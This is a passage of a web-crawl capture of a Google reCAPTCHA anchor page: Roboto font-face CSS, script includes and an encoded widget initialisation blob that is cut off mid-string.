ntl/en/policies/terms/\x22],\x22NQIyuwMpmbbcvH+ZRTCw9DA2jx54B0GJ4gClCKr2osU\\u003d\x22,1,0,null,1,1768703787000,0,0,[78],null,[101,201,254,7],\x22RC-AbUhJ63Z45X_Lg\x22,null,null,null,null,null,\x220dAFcWeA4X6J4a-cHmSAFBEeBt0qmaPyHDa5BwvErkPUFwFqEiC61YoIleTJbkc3vku2Cozvrm7Bk4Ku-K0Pgd3kv8LV5ctjft_g\x22,1768786586789]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVIYsfAAAAAP5ZjJhFf79hTFVerjGacaaaI0AL&co=aHR0cHM6Ly93d3cuYWZzc2kuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jcxandwilwfg
body_size: 48301
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KTypXPN0taxD3XmmGO-Yog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KTypXPN0taxD3XmmGO-Yog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KTypXPN0taxD3XmmGO-Yog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wqLCuMOnT8OofcOBfW/Dg8K8wqQnw5RHwqxMQ8O0w59Hw7PCvcKSNMKdL0rCs8KwwozDi8K9fcOZCcO/w54LwpIldlg5wqHDm8OBwpDCuR3DmMOvw414w5nDvmHCqAZ/B8OxwrXDmDVBM2PCuVwpFsKPCsK6CcKnLUrDtDR6wrHCrcOxPlbCr1AnYMOhGsKjwr8Tc23DoANAwoXCnTp/[base64]/wrbDtG9Nw5h/[base64]/CssKEEcKawqvDrSLCsFAdw504KcKuOVrCpMKcw7LCrsKfMMKTUB5uwrl1wqg6w61Swp8fQcKzMx03CTBlaMOtFUbCgsKbw7pdwrfDvg56w4gXwo0TwpN2VnJPAUEpIcOKfBPCsEzDn8OeVVZhwrPDmcOEw48FwrjDo18bQSwdw7/Cn8KqBMOkPsKFw5J5Q3XCng3CllBnwqx6FcKyw47DvsKnO8KnSnHDs8OOScOzDsKBFUPCm8Ovw6jClgbDqQVAwrIoasKFwroAw6HCrMO5CRDCosOKwoEBCzZEw6E1Zg1Aw7J1dcOXwqrDm8Osa24lCg7DosKqw5nDhF/CmcOeWsKkEn/DvMKEGVDCuDVmJSVSRcKTwr/[base64]/w6YSw6tBB8KWBzZmwq1KwrjDpMKGbkNHw6DCt8KHwobCpMO1FVfDgE4Hw4zCjxclX8OROH88XGPDrgLCtitlwoUWZ3NjwphYZsOqDxhKw5bDmRrCpsKPw79DwqLDlcO0woDCnAAdEMKQwrjCj8K0f8OgKFfCuyDDn1rDjMOQWMKBw40mwp/DsjQFwrFEworCjmkFw5vDg0PDm8O6wpzDg8KyA8KKXE5ew57DnwZ4MsKUwr0iwohyw7oELxkne8Kkw7h/IjVfwoUMw7jDskYFSsK5UDsyFkrCmVPCvzVzwqh/w4LCq8K8IsKkHnhoQsOQCsKzwpMrwotNJBbDsSFaEcKmb1rCnSnDisK4woADesKFecOZwqljwrpXw4XDjx1iw5AJwoFXEsOBN1Elw6LCucKrAC7Dk8Ozw7h+wp1RwoEcckfCkyjDiFvDpS4MCgdbYMKzGsKiw6gRExvCjMK/w57ChcKyK3nDkBzCiMO2SsO5BizCl8KKw48qw5ojwrfDuGwTwpPCkx3DoMK3woptRxJ/w7h0w6DDqMOBYGfDvRbCpMOtXsOCTHBiwqnDsA/[base64]/XsO1wo4tYUosLMODbsOvF3LColhHwrlywpzDoMKPw6hcUsOyw7rDkMONwqTChi3DtB9aw4jCjMK0woLCm8OTDsKJw54jJEoVL8O5w6PCvn0xOhLDucOgbl58woPDozhBwqxvacKxHcKYTsOkYy4PCMOFw6DCllwdw5c2CMKNwpc/[base64]/wqYsIw/[base64]/wp7CmMObUHDCscOAEsO1wrMIB8O3X29dYBDDo8KaTcKAwpXCtcO4Q0nCqwnDlnnCqRtub8OXEsONwrDDkMOww6tuw7VHQEx+KcOZwrkdSsK8TTPDmMK3SnrCiz9CRjtuEWrDo8K9wpoyViDDiMKmIGHDiD/Dg8Krw7txP8KMwq/CnMKPZsOQPUfDlcK8wr0Vwp/[base64]/N1HCgsKgw5gxw4VRw5kWYMKqw651w5JxFSbDgBHCt8OJw4Itw5saw4TCoMKgKcKrdgPDnsOyN8O1L0bCm8K8KCDDn1pCQRjDuw/DiXwsasKCH8KYwqPDjMK0OMKtwpotwrYbSEhPwoMZw4DDpcOtdMKjwo8aw7MeYcKEw7/CjMK0wqwxE8KCw4Eiwp3CpFrDssO2w5zCk8KAw4ZTEcKicsK7wpPDmBfCrMKbwrYfEgk/clfDqcKVcUV4PsK9BlrChcKxw6PCqAUzwo7DhwfCvgDCqR1Bc8KXwpPCnSlEwrXCqXFZwpzClDzCn8OVHTswwqbDucOVw4jDglrDrMOSXMOtJCU3H2J+VMOnwqbDhnVdQxLCrsOTwpjCsMKnZcKewqNZbTHCvcO9YSs/wo/CssOmwplMw7YBw6PCmMOSeWQ3eMOgM8OrwoPCmMOURMK4w4k8GcOLwpvClA4Cb8KZbcOvXsOiOMK8cg/Ds8OsOUNiIEZAwr10RwR7esONwpQFeFViw4U3wrjCvSTDhRRmwrNqahbCrsKzwrITJsO7wo83wobDrFPCtSl/IQXCpcK4CMOaMXfDqXvDigEvw4nCtWFEC8K+wrVMUyjDmMOYwojCl8OIw77DtMO3VcOFMMKbUcOjWcOpwrVCTsKNdSsjwq7Dn23DvcKmRMOOwqkzecO8HcODw5lyw4gQwofCqMK+XC/DhTnDixAUwrLCh1TCr8O3YMONwrI3TsK3HWxJw7ccZ8OaEWNFbR1WwrXCnMKAw6PDkVR8W8K6woZDO0TDnzU/cMO9eMKuwoFgwqYbw5xRwrDDqsKzJMKnScKiw4rCuhrDpnYRw6DChMKgN8KfU8OHCMK4bcOaM8ODXcOKD3JFd8O3exxnBQApw6tUaMOrw73CkcK/woTDmnrChwHDrMOwEsK2XVZCwrEULRBfB8Kww50FQ8Oiw47Dr8OPMV4DXMKqwqjCsWYpwoLDmiHClTU6w4BCOgc2w6fDm2UQfk/CvxxKw6/CpwjDnH0qw5BtB8Oyw6rDpBvDvcKew6EgwonCgFNiwqVQQMOZesKGR8KdaC3DjRh/[base64]/w6p8wotlBnkpCcKlw4zChMOvQMKBCMOvw5nCjiIgw4HCvMKaH8OOMh7DuTAHwqbDiMOkwrHDncKrwrxHV8ODw6ojEsKGDWYCwqnDghEOZwUrBhbCn0zDpx52TQ/CsMO7w5lyW8KdHTZaw6FqYMOgwo88w7nCnTUEWcOVwpo9eMK/[base64]/CmHkFI8KHworDrcOtDA8qLV7CunPDvUvClzlnBsKnF8OTYUXCkGTDqRnDhVLDrMOKUMOPw7PCrsO9wqlvZDzDiMOHP8O1worDosKRE8KJcAV2TWXDt8ORMcO/[base64]/DhlrCoMO+w7/DvsKBVHXDhmfCg8KXw4LCkMKowrccPwfCtRUTIR7Cv8ODGHzCm1XCj8OAw6zCn0